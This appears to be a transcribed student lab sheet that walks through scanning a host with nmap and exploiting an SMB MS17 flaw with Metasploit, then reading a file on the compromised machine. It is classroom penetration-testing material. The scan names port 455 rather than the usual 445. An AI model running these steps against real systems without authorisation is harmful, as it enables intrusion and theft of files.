 DATE:
Practical No. 10
Aim: Using Metasploit to exploit (Kali Linux)
Steps:
① Open Kali Linux
② Open terminal
③ Write the following commands.
→ sudo nmap -sS -A 10.1.17.195
→ sudo nmap --script smb-vuln* -p 455 10.1.17.195
→ sudo msfconsole
→ search smb ms17
→ use 1
→ show targets
→ show options
→ set RHOST 10.1.17.195
→ exploit
→ pwd
→ cd Neehit
→ cat "imp.txt"
→ exit.
FOR EDUCATIONAL USE